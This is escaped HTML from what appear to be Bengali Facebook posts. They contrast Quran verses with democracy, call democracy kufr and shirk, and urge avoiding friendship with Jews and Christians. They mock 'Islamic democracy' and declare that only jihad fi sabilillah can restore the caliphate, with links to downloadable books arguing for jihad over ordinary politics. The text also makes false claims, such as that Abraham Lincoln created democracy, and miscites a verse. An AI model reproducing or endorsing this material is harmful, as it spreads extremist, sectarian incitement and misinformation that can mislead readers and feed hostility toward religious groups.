href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%86%E0%A6%B2\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eআল‬\u003C\/span\u003E\u003C\/a\u003E-কুরআনঃ আল্লাহ তাআলা সার্বভৌমত্বের মালিক। [৩:২৬]\u003Cbr \/\u003E গনতন্ত্রঃ সার্বভৌমত্বের মালিক জনগন।\u003Cbr \/\u003E # আল-কুরআনঃ \"(হে নবী) আপনি যদি অধিকাংশের রায়কে মেনে নেন তাহলে তারা দ্বীন থেকে বিচ্যুত করে ছাড়বে\" [৬:১১৬]\u003Cbr \/\u003E গনতন্ত্রঃ অধিকাংশের রায়ই চুড়ান্ত সিদ্ধান্ত।\u003Cbr \/\u003E # আল-কুরআনঃ \"আল্লা’হ তা’আলা ক্রয়-বিক্রয় বৈধ করেছেন এবং সুদ হারাম করেছেন। \" [২:২৭৫]\u003Cbr \/\u003E গনতন্ত্রঃ গণতন্ত্র সূদভিত্তিক অর্থনীতি প্রতিষ্ঠা করে।\u003Cbr \/\u003E # আল-কুরআনঃ ব্যভিচার শাস্তিযোগ্যঅপরাধ। [২৪:২]\u003Cbr \/\u003E গনতন্ত্রঃ সংসদ পতিতালয়ের (যিনা) লাইসেন্স দেয়।\u003Cbr \/\u003E # আল-কুরআনঃ সৎকর্ম ও খোদা ভীতিতে একে অন্যের সাহায্য কর। পাপ ও সীমালঙ্ঘনের ব্যাপারে একে অন্যের সহায়তা করো না। (৫:২)\u003Cbr \/\u003E গনতন্ত্রঃ অধিকাংশ ক্ষেত্রে প্রার্থী নিজের সুনাম ও প্রতিদ্বন্দ্বীর কুৎসা রটায়।\u003Cbr \/\u003E # আল-কুরআনঃ মদ, জুয়া, লটারী নিষিদ্ধ। [৫:৯০]\u003Cbr \/\u003E গনতন্ত্রঃ মদ এর লাইসেন্স দেয়। জুয়া, লটারী বৈধ।\u003Cbr \/\u003E\n # আল-কুরআনঃ \"হে মুমিণগণ! তোমরা ইহুদী ও খ্রীষ্টানদেরকে বন্ধু হিসাবে \nগ্রহণ করো না। তারা একে অপরের বন্ধু। তোমাদের মধ্যে যে তাদের সাথে বন্ধুত্ব\n করবে, সে তাদেরই অন্তর্ভুক্ত। আল্লাহ জালেমদেরকে পথ প্রদর্শন করেন না। \" \n[৫:৫১]\u003Cbr \/\u003E গনতন্ত্রঃ কোন সমস্যা নাই। যার সাথে ইচ্ছা (আমেরিকা, ইসরাইল) বন্ধুত্ব কর।\u003Cbr \/\u003E \u003Cbr \/\u003E এখন সিদ্ধান্ত আপনাদের হাতে গনতন্ত্র গ্রহন করবেন নাকি ইসলাম ... Allah knows the best\u003Cbr \/\u003E \u003Cbr \/\u003E\n ইসলাম কখনো অন্ধ আনুগত্য সমর্থন করে না। মহানবী সাল্লাল্লাহু আলাইহি \nওয়াসাল্লাম নবুওয়াতের দাবি করার পাশাপাশি দলিল-প্রমাণ উপস্থাপন করেছেন। \nপ্রশ্নবাণে রাসূল সাল্লাহু আলাইহি ওয়াসাল্লামকে জর্জরিত করে ঈমান আনার \nঘোষনা দিয়েছেন হযরত যিমাম ইবনে ছা’লাবা (বুখারী)\u003Cbr \/\u003E \u003Cbr \/\u003E পড়া হলে শেয়ার করতে ভুলবেন না\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E''...............এবং শিঘ্রই আসিবে নবুয়তের আদলে \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:502569689811740}\" href=\"https:\/\/www.facebook.com\/hashtag\/%E0%A6%96%E0%A6%BF%E0%A6%B2%E0%A6%BE%E0%A6%AB%E0%A6%A4\"\u003E\u003Cspan class=\"_58cl\"\u003E‪#‎\u003C\/span\u003E\u003Cspan class=\"_58cm\"\u003Eখিলাফত‬\u003C\/span\u003E\u003C\/a\u003E।'' ( মুসনাদে ইমাম আহমদ)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan class=\"userContent\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u0026nbsp;# \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003E\u003Cb\u003Eইসলামিক গণতন্ত্র!ইসলামিক মদের বোতল!!\u003C\/b\u003E\u003Cbr \/\u003E ------------------------------\u003Cwbr\u003E\u003C\/wbr\u003E--------------------\u003Cbr \/\u003E\n কেউ যদি মদের বোতল খুলে তিনবার সুরা ফাতিহা আর দুইবার সুরা ইখলাস পরে ফু \nদেয় আর বোতলের ওপর আল্লাহ্‌র নাম লিখে রাখে, বিসমিল্লাহ লিখে রাখে তাহলে কি\n সেটা ইসলামিক মদের বোতল হবে?\u003Cbr \/\u003E আর যদিও হয় তাহলে কি সেটা জায়েজ হবে?\u003Cbr \/\u003E \u003Cbr \/\u003E ঠিক তেমনিভাবে, গণতন্ত্রের সাথে ইসলামকে দুমড়িয়ে মুচড়িয়ে মিলিয়ে আয়াতের অপব্যাখ্যা করে ইসলামিক ভাবে গনতান্ত\u003Cspan class=\"text_exposed_show\"\u003E্রিক রাষ্ট্রে রাজনীতি করলেই সেটা ইসলামিক গনতন্ত্র হবে??\u003Cbr \/\u003E\n বিসমিল্লাহ বলে শুয়োর জবাই দিলেও সেটা ইসলামিক শুয়োর হয়ে যায়না, পাঁচ \nওয়াক্ত নামাজ পড়ে এমন পতিতার সাথে সঙ্গম করলেই সেটা ইসলামিক বেশ্যাবৃত্তি \nহয়না।\u003Cbr \/\u003E \u003Cbr \/\u003E নামটা শুনলেই কেমন জানি হাঁসি পায়, ইসলামিক গণতন্ত্র! \nগণতন্ত্র দিয়ে ইসলাম প্রতিষ্ঠা করতে চাওয়া মানে হলো পেশাব দিয়ে অজু করতে \nচাওয়া। কারন সেটা জায়েজ নাই সেটাকে জায়েজ মনে করাটা হারাম। আর হারাম পালন \nকরা হলো কুফরি...\u003Cbr \/\u003E \u003Cbr \/\u003E গণতন্ত্র নামক কুফরির স্রস্টা হলেন আব্রাহাম \nলিঙ্কন। এই গণতন্ত্র দিয়ে একদল ক্ষমতালোভীরা গণতন্ত্রের সাথে ইসলামকে \nমিশিয়ে ভালো করে বোতল ঝাকিয়ে তৈরি করেছে ইসলামিক গণতন্ত্র। শখ করে আবার \nনিজেদের ইসামিক দল নামে আখ্যায়িত দিয়েছে, হরতাল মিছিল মিটিংকে এযুগের \nজ্বিহাদ বলে অভিহিত করেছে। গাড়ি ভাঙ্গার জ্বিহাদ, টায়ার পোড়ানোর জ্বিহাদ আর\n গণতন্ত্রের জন্য জ্বিহাদ করা মানে হলো তাগুদ ও শয়তানের রাস্তায় জিয়াদ করা।\n কারন অয়া কতিলু ফি সাবিলিল্লাহ এই বাক্য থেকে কতিলু শব্দের সাথে \nওতপ্রোতভাবে জড়িত রয়েছে ফি সাবিলিল্লাহ অর্থাৎ আল্লাহর রাস্তায়। আর \nআল্লাহ্‌র রাস্তায় জ্বিহাদ করতে হলে আল্লাহ্‌র দেখানো পথেই কাজ করতে হবে। \nরাসুল সাঃ এর তরিকা অনুসারে কাজ করতে হবে।\u003Cbr \/\u003E আব্রাহামের গণতন্ত্র দিয়ে \nইসলাম কায়েম করা অসম্ভব। একমাত্র জ্বিহাদ ফিসাবিলিল্লাহই পারে খিলাফত \nফিরিয়ে আনতে। ইসলামিক গণতন্ত্র নাম দিয়ে হারামকে গ্রহন করা যেমন কুফরি, ঠিক\n তেমনি কুফরি হলো সত্য কথা নির্ভয়ে না বলাটা।\u003Cbr \/\u003E আমাদের ফেসবুকের তথাকথিত \nসেলিব্রেটিগন নির্ভয়ে সত্যটা বলেনা লাইক কমে যাওয়ার ভয়ে। কিন্তু যারা \nপ্রকৃত মুসলিম, যাদের অন্তরে আল্লাহ্‌র জন্য ভয় রয়েছে তারা জানে চুপ করে \nথাকার সময় এখন আর নেই।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca class=\"coverPhotoChangeUnit clearfix\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;E\u0026quot;}\" href=\"https:\/\/www.facebook.com\/photo.php?fbid=275283342610971\u0026amp;set=a.273133549492617.1073741827.272708986201740\u0026amp;type=1\" rel=\"theater\"\u003E\u003Cimg alt=\"\" class=\"img\" src=\"https:\/\/fbcdn-sphotos-c-a.akamaihd.net\/hphotos-ak-prn1\/s720x720\/64799_275283342610971_1522593332_n.jpg\" style=\"top: -7%;\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E#\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2]\" style=\"font-size: medium;\"\u003E\u003Cspan data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2].[0]\"\u003E\u003Cspan data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2].[0].[0]\"\u003E\u003Cb\u003Eঅনেক\n ভ্রাতার বলে থাকেন বর্তমান যুগে খিলাফত প্রতিষ্ঠা করা সম্ভব নয় ।\u003C\/b\u003E কারন \nহিসেবে তারা বলে থাকেন বর্তমানে মুসলীমদেরা ততটা শক্তিশালী নয় । বর্তমানে \nখিলাফত প্রতিষ্ঠা করতে হলে নাকি বোমা বাজি করতে হবে ।\u003C\/span\u003E\u003Cbr data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2].[0].[1]\" \/\u003E\u003Cbr data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2].[0].[2]\" \/\u003E\u003Cspan data-reactid=\".r[43pu7].[1][4][1]{comment576211172430092_5804242}.[0].[right].[0].[left].[0].[0].[0][2].[0].[3]\"\u003Eতাদেরকে\n বলি মহানবী (স) যখন প্রথম ইসলামের দাওয়াত দিলেন তখনকি তিনি একা ছিলেন না ?\n তখনি বর্তমানের থেকে মুসলীমের সংখ্যা কম ছিলনা ? আর জিহাদ নিয়ে যাদের \nচুলকানী তাদের বলি মহানবী (স) কি জিহাদ করেন নি ? তিনি কি জিহাদের মাধ্যমে \nইসলামী রাস্ট প্রতিষ্ঠা করেছিলেন না গনতান্ত্রীক ??? !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E#\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003Eইসলাম কেন গনতন্ত্রবিরোধী?\u003Cbr \/\u003E \u003Cbr \/\u003E ----[ব্যাথিত হৃদয়ের আরজি!! দয়া করে পুরো লেখটি পড়বেন ও শেয়ার করবেন]\u003Cbr \/\u003E\n আচ্ছালামু আলাইকুম, ইনশাআল্লাহ আল্লাহ আপনাদের সবাইকে ভালো রেখেছেন। দেশের\n বর্তমান পরিস্থিতির সাথে সামন্জস্যপূর্ণ হওয়াতে এই লেখাটি অতীব জরুরী মনে \nকরল\u003Cspan class=\"text_exposed_show\"\u003Eাম। দয়া করে সকলেই পুরোটা পড়বেন।\u003Cbr \/\u003E \u003Cbr \/\u003E\n আমরা কমবেশী সবাই জানি যে ইসলাম গনতন্ত্র সমর্থন করেনা। অনেকে আবার \nরেফারেন্স দিতে পারেন না, তাদের জন্য সাহায্যকারী হবে এই নোটটি আশা করি। \nপ্রথমেই আমরা গনতন্ত্র সম্পর্কে জানবো।\u003Cbr \/\u003E *গনতন্ত্র কী?\u003Cbr \/\u003E যে পদ্ধতিতে সকলের মত সাপেক্ষে কোন সিদ্ধান্ত নেওয়া হয় তাকেই গনতন্ত্র বলে।\u003Cbr \/\u003E *গনতন্ত্রের মুলনীতি কি?\u003Cbr \/\u003E গনতন্ত্রের মুলনীতি হলো জনগনই সকল ক্ষমতার উত্‍স। অর্থাত্‍ কাওকে উপযুক্ত চয়নের একমাত্র ক্ষমতা জনগনের।\u003Cbr \/\u003E \u003Cbr \/\u003E *গনতন্ত্রের কার্যক্রম কী?\u003Cbr \/\u003E\n গনতান্ত্রিক ভোটদান পদ্ধতিতে উপস্থিত প্রাপ্তবয়স্ক যোগ্য (Qualified) \nসকলেই তাদের মতামত স্বাধীনভাবে প্রদান করে এবং সংখ্যাগুরুতার ভিত্তিতে \nনিবার্চন (Selection) করা হয়।\u003Cbr \/\u003E \u003Cbr \/\u003E এবার আসুন দেখি ইসলামিক যুক্তি এ সম্পর্কে কি বলে?\u003Cbr \/\u003E \u003Cbr \/\u003E\n ১। গনতন্ত্রে প্রাপ্তবয়স্ক সবার স্বাধীন মতামতের সুযোগ রয়েছে। কিন্তু \nপ্রাপ্তবয়স্ক মানেই বুদ্ধিমান কিংবা জ্ঞ্যানী নয়। এ কারনে নির্বাচনে \nজ্ঞ্যানী এবং নির্বোধ সকলেই অংশ নেয়। অথচ বিশ্বে জ্ঞ্যানীর চেয়ে নির্বোধের \nপরিমান অত্যাধিক বেশী। আর যেহেতু সংখ্যাগুরুতার ওপর ভিত্তি করে নিবার্চন \nহয়ে তাই কোন সমাজে নির্বোধ বেশী থাকায় তারা সিদ্ধান্ত নিতে ভুল করে এবং ভুল\n ব্যক্তিকে চয়ন করে বসে।\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cspan style=\"color: red;\"\u003Eরেফারেন্সঃ \u003C\/span\u003E\"যদি তুমি পৃথিবীর অধিকাংশ লোকের কথামত চল, তবে তারা তোমাকে আল্লাহর পথ থেকে বিচ্যুত করে দিবে।\"\u003Cbr \/\u003E (সূরা আন’আম-১১৬)\u003Cbr \/\u003E \u003Cbr \/\u003E তাই গনতন্ত্র নিঃসন্দেহে একটি ভুল সমাজ ব্যবস্থা।\u003Cbr \/\u003E \u003Cbr \/\u003E ২। গনতন্ত্রের মুলনীতি হলো জনগনই সকল ক্ষমতার মুল উত্‍স।\u003Cbr \/\u003E \u003Cbr \/\u003E কিন্তু আল্লাহ বলছেন সকল ক্ষমতার মুল উত্‍স ও অধিকারী একমাত্র তিনি।\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cspan style=\"color: red;\"\u003Eরেফারেন্স:\u003C\/span\u003E\u003Cbr \/\u003E \"কর্তৃত্বতো কেবল আল্লাহরই।\"\u003Cbr \/\u003E (সূরা আন আনাম-৫)\u003Cbr \/\u003E \u003Cbr \/\u003E\n \"তুমি বলো, হে সর্বভৌম ক্ষমতার মালিক আল্লাহ! তুমি যাকে ইচ্ছা ক্ষমতা \nপ্রদান কর এবং যার নিকট থেকে ইচ্ছা ক্ষমতা কেড়ে নাও। যাকে ইচ্ছা সম্মান \nদান কর। যাকে ইচ্ছে পদদলিত কর। সব\u003Cbr \/\u003E কিছুই তোমার হাতে। নিশ্চয় তুমি সর্ব বিষয়ে ক্ষমতাবান।\"\u003Cbr \/\u003E (সুরা আল ইমরান-২৬)\u003Cbr \/\u003E \u003Cbr \/\u003E তাই গনতন্ত্র একটি ভুল ও শিরকি সমাজ ব্যবস্থা।\u003Cbr \/\u003E \u003Cbr \/\u003E ৩। গনতন্ত্রে প্রতিটি রাষ্ট্রের শাসন ব্যবস্থায় নিজস্ব সংবিধান তৈরী করা বাধ্যতামুলক।\u003Cbr \/\u003E \u003Cbr \/\u003E কিন্তু ইসলামে আল্লাহর বিধান পরিবর্তন করাটা একেবারেই হারাম হারাম এবং হারাম।\u003Cbr \/\u003E \u003Cbr \/\u003E \u003Cspan style=\"color: red;\"\u003Eরেফারেন্সঃ\u003C\/span\u003E\u003Cbr \/\u003E \"আল্লাহ যা অবতীর্ণ করেছেন সে অনুযায়ী যারা বিধান দেয়না তারা হল কাফের।\"\u003Cbr \/\u003E {সূরা মায়িদা-৪৪}\u003Cbr \/\u003E \u003Cbr \/\u003E \"আল্লাহ যা অবতীর্ণ\u003Cbr \/\u003E করেছেন সে অনুযায়ী যারা বিধান দেয়না তারা হল জালেম।\"\u003Cbr \/\u003E {সূরা মায়িদা-৪৫}\u003Cbr \/\u003E \u003Cbr \/\u003E তাই গনতন্ত্র একটি বিদাআতি সমাজ ব্যবস্থা।\u003Cbr \/\u003E \u003Cbr \/\u003E\n ৪। গনতন্ত্র হলো জুয়া কেননা এটি অনিশ্চিত ব্যবস্থা এবং কে জয়ী হবে এবং \nপরাজয় হবে তা কেউ জানেনা। এটি ভাগ্যের ব্যাপার তাই গনতন্ত্র হলো \nভাগ্যপরীক্ষার মতোই।\u003Cbr \/\u003E \u003Cbr \/\u003E আর জুয়া কিংবা ভাগ্যপরীক্ষা ইসলামে হারাম।\u003Cbr \/\u003E \u003Cbr \/\u003E রেফারেন্স:\u003Cbr \/\u003E \"হে মুমিনগণ, এই যে মদ, জুয়া, প্রতিমা এবং ভাগ্য-নির্ধারক শরসমূহ এসব শয়তানের অপবিত্র কার্য বৈধ নয়। অতএব,\u003Cbr \/\u003E এগুলো থেকে বেঁচে থাকো যাতে তোমরা কল্যাণপ্রাপ্ত হও।\"\u003Cbr \/\u003E (সুরা মায়িদাহ-৯০)\u003Cbr \/\u003E \u003Cbr \/\u003E\n \"তারা তোমাকে মদ ও জুয়া সম্পর্কে জিজ্ঞেস করে তবে বলে দাও, এতদুভয়ের মধ্যে\n রয়েছে মহাপাপ। আর মানুষের জন্যে উপকারিতাও রয়েছে, তবে এগুলোর পাপ উপকারিতা\n অপেক্ষা অনেক বড়। আর তোমার কাছে জিজ্ঞেস করে, কি তারা ব্যয় করবে? বলে দাও,\n নিজেদের প্রয়োজনীয় ব্যয়ের পর যা বাঁচে তাই খরচ করবে। এভাবেই আল্লাহ \nতোমাদের জন্যে নির্দেশ সুস্পষ্টরূপে বর্ণনা করেন, যাতে তোমরা চিন্তা করতে \nপারো।\u003Cbr \/\u003E (সুরা আল বাকারা-২২৯)\u003Cbr \/\u003E \u003Cbr \/\u003E তাই গনতন্ত্র হারাম এবং সম্পূর্ণ ইসলাম পরিপন্থী।\u003Cbr \/\u003E \u003Cbr \/\u003E প্রমানিত করা হলো যে ইসলাম গনতন্ত্রবিরোধী। এবার গনতন্ত্র কয়েকটি প্রশ্নের জবাব দিবো।\u003Cbr \/\u003E \u003Cbr \/\u003E * রাসুলে পাক সাঃ খলিফা নির্বাচনে কোন পথ অবলম্বন করতেন?\u003Cbr \/\u003E \u003Cbr \/\u003E\n উত্তর: রাসুলে কারীম সাঃ খলিফা নির্বাচনে জ্ঞ্যানী ও বুদ্ধিমান সাহাবীদের \nচয়ন করতেন এবং তাঁদের সমন্বয়ে কয়েক সদস্য বিশিষ্ট একটি প্রতিনিধি দল তৈরী \nকরেছিলেন যারা সবকিছু বিচার বিশ্লেষন করে খলিফা নির্বাচন করতেন। যেহেতু \nসেখানে বুদ্ধিমান লোকদের দ্বারা সিদ্ধান্ত গ্রহন করা হতো তাই নিবার্চন \nসুষ্ঠুভাবে সম্পন্ন হতো।\u003Cbr \/\u003E \u003Cbr \/\u003E * ইসলামে কোন তন্ত্রে বিশ্বাসী?\u003Cbr \/\u003E \u003Cbr \/\u003E\n উত্তর: যে তন্ত্রে শিরকি কিংবা কারচুপি নেই সে তন্ত্র। আর একমাত্র খিলাফতই\n সঠিক ব্যবস্থা কেননা এতে সংখ্যাগুরু নির্বোধদের প্রয়োজন হয়না, জনগন \nক্ষমতার উত্‍স হয়না, এতে কোন শিরকের সুযোগ নেই এবং এটি জুয়া বা অনিশ্চিত \nনা। বাদশাহ বা খলিফা যদি অত্যাচারি হয়ে থাকে তবে প্রজাদের প্রতিবাদ করাও \nফরজ আঈন।\u003Cbr \/\u003E \u003Cbr \/\u003E * খিলাফত কি কি?\u003Cbr \/\u003E \u003Cbr \/\u003E উত্তর: রাজতন্ত্র খিলাফতের \nএকটি রুপ যেখানে খলিফারুপে বাদশাহ থাকবে। অর্থাত্‍ এক নায়কতন্ত্র... তবে \nঅবশ্যই সত্‍ ও যোগ্য প্রার্থী নিবার্চনে সমাজের বুদ্ধিমান ব্যক্তিদেরই \nথাকতে হবে।\u003Cbr \/\u003E \u003Cbr \/\u003E তাই গনতন্ত্র কখনই ইসলাম সমর্থিত নয়, আর গনতন্ত্রের \nপক্ষ নিয়ে এখানে বিতর্ক করতে এলে কুরআনের আয়াত অস্বীকার করতে হবে, যা একজন \nমুসলিম কখনই করবেনা। আশা করি সকলেই বুঝতে পেরেছেন, আল্লাহ আমাদের সেই তৌফিক\n দান করুন আমিন।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"userContent\" style=\"font-size: medium;\"\u003E\u003Cspan class=\"text_exposed_show\"\u003E# \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" style=\"font-size: medium;\"\u003E\u003Cb\u003Eমাওলানা আব্দুর রহীম (রঃ) সাহেব তার “গণতন্ত্র নয় পুরাঙ্গ বিপ্লব” বইয়ে লিখছেন,\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E ১। যারা গণতন্ত্র দিয়ে ইসলাম কায়েম করতে চায় তারা ইসলামও বুঝেনা, গণতন্ত্রও বুঝেনা।\u003Cbr \/\u003E  \u003Cbr \/\u003E\n ২। যারা গণতন্ত্র দিয়ে ইসলাম কায়েম করার কথা বলে নিজেদের কাজকে “জিহাদ ফী \nসাবিল্লাহ” বলে চালানোর চেষ্টা করছে তারা প্রকৃত পক্ষে তাগুতের পথে জিহাদ \nকরছে।\u003Cbr \/\u003E আবারও বলছি এগুলো আমার কথা না, আব্দুর রহীম সাহেবের কথা। বিশ্বাস না হলে “গণতন্ত্র নয় পূর্ণাঙ্গ বিপ্লব” বইটা পড়ে দেখুন\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" style=\"font-size: medium;\"\u003Eমাওলানা\n আব্দুর রহীম। পূর্ব পাকিস্তান জামায়াতে ইসালামীর প্রতিষ্ঠাতা আমীর। \nবাংলাদেশে ইসলামী আন্দোলনের প্রাণ পুরুষ, বাংলাদেশের অন্যতম শ্রেষ্ঠ ইসলামী\n চিন্তাবিদ। ইসলামের উপর অসংখ্য মহা মূল্যবান বই লিখেছেন। তবে তিনি বিখ্যাত\n হয়ে আছেন তার শেষ জীবনে লিখা অসাধারণ কয়েকটি বইয়ের জন্যে। বইগুলো লিখছিলেন\n গণতন্ত্র, পুঁজিবাদ ইত্যাদির বিরোধিতা করে এবং সত্যিকার নির্ভেজাল \n(গণতন্ত্র ও\u003Cspan class=\"text_exposed_show\"\u003E জাতীয়তাবাদবিহীন) ইসলামী \nবিপ্লব, ইসলামী রাষ্ট্র তথা খিলাফাহ রাষ্ট্র প্রতিষ্ঠার পক্ষ নিয়ে। বইগুলো \n৮০র দশকে লেখা হলেও এখনো সময়োপযোগী। আপনারা বইগুলো পড়ে দেখেন। ইনশা \nআল্লাহ্‌ প্রকৃত সত্য জানতে পারবেন। বইগুলোর লিঙ্কঃ\u003Cbr \/\u003E \u003Cbr \/\u003E ১। গণতন্ত্র নয় পূর্ণাঙ্গ বিপ্লব-\u003Ca href=\"http:\/\/www.facebook.com\/l.php?u=http%3A%2F%2Fwww.mediafire.com%2F%3Fwk919ci6acp5wcx\u0026amp;h=kAQHHV9ZO\u0026amp;s=1\" rel=\"nofollow nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mediafire.com\/\u003Cwbr\u003E\u003C\/wbr\u003E?wk919ci6acp5wcx\u003C\/a\u003E\u003Cbr \/\u003E ২। প্রচলিত রাজনীতি নয় জিহাদই কাম্য-\u003Ca href=\"http:\/\/www.facebook.com\/l.php?u=http%3A%2F%2Fwww.mediafire.com%2F%3F0dnrhtnzvab5ifc\u0026amp;h=4AQH32_D-\u0026amp;s=1\" rel=\"nofollow nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mediafire.com\/\u003Cwbr\u003E\u003C\/wbr\u003E?0dnrhtnzvab5ifc\u003C\/a\u003E\u003Cbr \/\u003E ৩। বাংলাদেশের মুসলমানরা মজলুম ও মাহরুম- \u003Ca href=\"http:\/\/www.facebook.com\/l.php?u=http%3A%2F%2Fwww.mediafire.com%2F%3Fbixl22911gwax3l\u0026amp;h=OAQFemIq3\u0026amp;s=1\" rel=\"nofollow nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mediafire.com\/\u003Cwbr\u003E\u003C\/wbr\u003E?bixl22911gwax3l\u003C\/a\u003E\u003Cbr \/\u003E ৪। গণতান্ত্রিক ব্যবস্থা ও শুরায়ী নিজাম-\u003Ca href=\"http:\/\/www.facebook.com\/l.php?u=http%3A%2F%2Fwww.mediafire.com%2F%3Fdr6sbkautvmv64g\u0026amp;h=4AQH32_D-\u0026amp;s=1\" rel=\"nofollow nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mediafire.com\/\u003Cwbr\u003E\u003C\/wbr\u003E?dr6sbkautvmv64g\u003C\/a\u003E\u003Cbr \/\u003E ৫। ইসলামী রাষ্ট্র প্রতিষ্ঠাই আমাদের লক্ষ্য-\u003Ca href=\"http:\/\/www.facebook.com\/l.php?u=http%3A%2F%2Fwww.mediafire.com%2F%3Fj4b6bgtz5ab5noz\u0026amp;h=9AQEP-gpA\u0026amp;s=1\" rel=\"nofollow nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.mediafire.com\/\u003Cwbr\u003E\u003C\/wbr\u003E?j4b6bgtz5ab5noz\u003C\/a\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\n বিঃ দ্রঃ-জামায়াতে ইসলামী ও ছাত্র শিবির তাঁদের সিলিবাসে মাওলানা আব্দুর \nরহীমের প্রায় সব বই পড়ায় কিন্তু এই পাঁচটা বই এখন আর তাঁদের সিলিবাসে পড়ানো\n হয় না। বইগুলো এখন সহজে বাজারেও পাওয়া যায় না। বইগুলোর কথাবার্তা বর্তমান \nজামায়াতে ইসলামীর কর্মকাণ্ডের সম্পূর্ণ বিপরীতধর্মী হওয়ায় সম্ভবত এখন আর \nছাপানো হয় না। আল্লাহু আ’লাম।\u003Cbr \/\u003E জামায়াত শিবির ভাইদের বলবো উন্মুক্ত মন \nনিয়ে বইগুলো পড়তে বসুন। তাহলে বুঝতে পারবেন এতদিন কি ভুলের মাঝে আছেন আর \nআপনাদের নেতারা আপনাদেরকে কি সত্য থেকে বঞ্চিত করছে।\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\" style=\"font-size: medium;\"\u003E\u003Cb\u003E# ''ভিক্ষা চাই না ওহে দেশমাতা, সামলাও তব \u003Ca class=\"_58cn\" data-onclick=\"[[\u0026quot;HashtagLayerPageController\u0026quot;,\u0026quot;click\u0026quot;]]\" data-pub=\"{\u0026quot;id\u0026quot;:573749512668025}\" 